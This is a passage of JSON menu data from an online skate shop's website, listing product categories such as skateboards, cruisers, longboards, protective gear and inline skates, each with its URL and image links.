"\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "FITTED CAPS",        "url": "\/collections\/headwear\/FITTED-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SNAPBACK CAPS",        "url": "\/collections\/headwear\/SNAPBACKS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "STRAPBACK CAPS",        "url": "\/collections\/headwear\/STRAPBACK-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKER CAPS",        "url": "\/collections\/headwear\/TRUCKER-CAPS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BUCKET HATS",        "url": "\/collections\/headwear\/BUCKET-HATS",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEANIES",        "url": "\/collections\/headwear\/BEANIES",        "object_id": 56276058174,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_400x400.jpg?v=1533964573",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_800x800.jpg?v=1533964573",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Headwear_header_1200x1200.jpg?v=1533964573",            "alt": "HEADWEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/accessories",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 1,        "links": [                        {        "title": "BACKPACKS",        "url": "\/collections\/accessories\/BACKPACKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BELTS",        "url": "\/collections\/accessories\/BELTS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MASKS",        "url": "\/collections\/accessories\/MASKS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SHOE CARE",        "url": "\/collections\/accessories\/SHOE-CARE",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SUNGLASSES",        "url": "\/collections\/accessories\/SUNGLASSES",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WALLETS",        "url": "\/collections\/accessories\/WALLETS",        "object_id": 56276090942,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_400x400.jpg?v=1533959414",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_800x800.jpg?v=1533959414",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ACCESSORIES_HEADER_1200x1200.jpg?v=1533959414",            "alt": "ACCESSORIES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "skateboards": {            "links": [                    {        "title": "SKATEBOARDS",        "url": "\/collections\/skateboards",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SKATEBOARDS",        "url": "\/collections\/complete-skateboards",        "object_id": 263231144070,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Photo-21-1-2026-9-52-17-am-1-_clipped_rev_2_400x400.jpg?v=1768951789",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Photo-21-1-2026-9-52-17-am-1-_clipped_rev_2_800x800.jpg?v=1768951789",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Photo-21-1-2026-9-52-17-am-1-_clipped_rev_2_1200x1200.jpg?v=1768951789",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PACKAGES",        "url": "\/collections\/custom-packages\/A-Skateboard-packages",        "object_id": 79870853182,                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "DECKS",        "url": "\/collections\/skateboard-decks",        "object_id": 263231045766,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/Hiett1_clipped_rev_1_400x400.jpg?v=1768867525",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/Hiett1_clipped_rev_1_800x800.jpg?v=1768867525",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/Hiett1_clipped_rev_1_1200x1200.jpg?v=1768867525",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "OLD SCHOOL DECKS",        "url": "\/collections\/skateboards\/OLD-SCHOOL-DECKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/skateboards\/SKATEBOARD-TRUCKS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/skateboards\/SKATEBOARD-WHEELS",        "object_id": 56275730494,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_400x400.jpg?v=1526702419",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_800x800.jpg?v=1526702419",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/sakateboards_1200x1200.jpg?v=1526702419",            "alt": "SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "CRUISER",        "url": "\/collections\/cruiser",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE SURF SKATE",        "url": "\/collections\/complete-surf-skate",        "object_id": 274345132166,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1_400x400.jpg?v=1742781139",            "medium": "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1_800x800.jpg?v=1742781139",            "large": "\/\/daklinic.com\/cdn\/shop\/products\/CarverJOBCamoTigerC7__20975_clipped_rev_1_1200x1200.jpg?v=1742781139",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "COMPLETE CRUISER SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-CRUISER-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PENNY SKATEBOARDS",        "url": "\/collections\/cruiser\/COMPLETE-PENNY-SKATEBOARDS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/cruiser\/SKATEBOARD-CRUISER-WHEELS",        "object_id": 56629919806,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_400x400.jpg?v=1769312041",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_800x800.jpg?v=1769312041",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/casper1_clipped_rev_1_1200x1200.jpg?v=1769312041",            "alt": ""          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "COMPLETE LONGBOARDS",        "url": "\/collections\/longboards\/COMPLETE-LONGBOARDS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TRUCKS",        "url": "\/collections\/longboards\/LONGBOARD-TRUCKS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WHEELS",        "url": "\/collections\/longboards\/LONGBOARD-WHEELS",        "object_id": 56275796030,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_400x400.jpg?v=1533965627",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_800x800.jpg?v=1533965627",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Longboard_Header_1200x1200.jpg?v=1533965627",            "alt": "LONGBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "ELECTRIC",        "url": "\/collections\/electric-skateboards",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 1,        "links": [                        {        "title": "ELECTRIC SKATEBOARDS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARDS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SPARE PARTS",        "url": "\/collections\/electric-skateboards\/ELECTRIC-SKATEBOARD-SPARE-PARTS",        "object_id": 56275763262,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_400x400.jpg?v=1533964996",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_800x800.jpg?v=1533964996",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/ELECTRIC_SKATEBOARDS_1200x1200.jpg?v=1533964996",            "alt": "ELECTRIC SKATEBOARDS"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "HARDWARE",        "url": "\/collections\/skateboard-hardware",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 1,        "links": [                        {        "title": "GRIPTAPE",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-GRIPTAPE",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "BEARINGS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-BEARINGS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ACCESSORIES",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-ACCESSORIES",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "TOOLS",        "url": "\/collections\/skateboard-hardware\/SKATEBOARD-TOOLS",        "object_id": 56405721150,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_400x400.jpg?v=1533963330",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_800x800.jpg?v=1533963330",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/SKATEBOARD_HARDWARE_1200x1200.jpg?v=1533963330",            "alt": "SKATEBOARDS HARDWARE"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PROTECTIVE",        "url": "\/collections\/skateboarding-protective-gear",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 1,        "links": [                        {        "title": "KNEE PADS",        "url": "\/collections\/skateboarding-protective-gear\/KNEE-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ELBOW PADS",        "url": "\/collections\/skateboarding-protective-gear\/ELBOW-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "WRISTGUARDS",        "url": "\/collections\/skateboarding-protective-gear\/WRISTGUARDS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "PADDING SETS",        "url": "\/collections\/skateboarding-protective-gear\/PADDING-SETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "SLIDING GLOVES",        "url": "\/collections\/skateboarding-protective-gear\/SLIDING-GLOVES",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HELMETS",        "url": "\/collections\/skateboarding-protective-gear\/HELMETS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "HIP PADS",        "url": "\/collections\/skateboarding-protective-gear\/HIP-PADS",        "object_id": 56405753918,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_400x400.jpg?v=1533963606",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_800x800.jpg?v=1533963606",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_1200x1200.jpg?v=1533963606",            "alt": "SKATEBOARDING PROTECTIVE GEAR"          },                "nest_level": 2,        "links": [                                      ]      }              ]      }            ]          },          "inline-skates": {            "links": [                    {        "title": "SKATES",        "url": "\/collections\/inline-skates",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 1,        "links": [                        {        "title": "KIDS",        "url": "\/collections\/inline-skates\/KIDS-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE",        "url": "\/collections\/inline-skates\/AGGRESSIVE-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "RECREATIONAL",        "url": "\/collections\/inline-skates\/RECREATIONAL-INLINE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "MEGA CRUISERS",        "url": "\/collections\/inline-skates\/MEGA-CRUISERS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "ICE SKATES",        "url": "\/collections\/inline-skates\/ICE-SKATES",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      },                                  {        "title": "AGGRESSIVE BOOTS",        "url": "\/collections\/inline-skates\/AGGRESSIVE-BOOTS",        "object_id": 56276189246,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_400x400.jpg?v=1533957707",            "medium": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_800x800.jpg?v=1533957707",            "large": "\/\/daklinic.com\/cdn\/shop\/collections\/INLINE_SKATES_HEADER_1200x1200.jpg?v=1533957707",            "alt": "INLINE SKATES"          },                "nest_level": 2,        "links": [                                      ]      }              ]      },                                  {        "title": "PARTS",        "url": "\/collections\/inline-skate-parts",        "object_id": 57856917566,                  "images": {            "small": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_400x400.jpg?v=1743465888",            "medium": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_800x800.jpg?v=1743465888",            "large": "\/\/daklinic.com\/cdn\/shop\/files\/PR10757BI24016_30802_40531_Iqon_Chad_Hornish_Pro_60mm_90A_4_pack_SZ4_1200x1200.jpg?v=1743465888",            "alt": ""          },                "nest_level": 1,        "links": [                        {        "title": "WHEELS",        "url": "\/collections\/inline-skate-parts\/INLINE-SKATE-WHEELS",        "object_id": 57856917566,                  "images": {            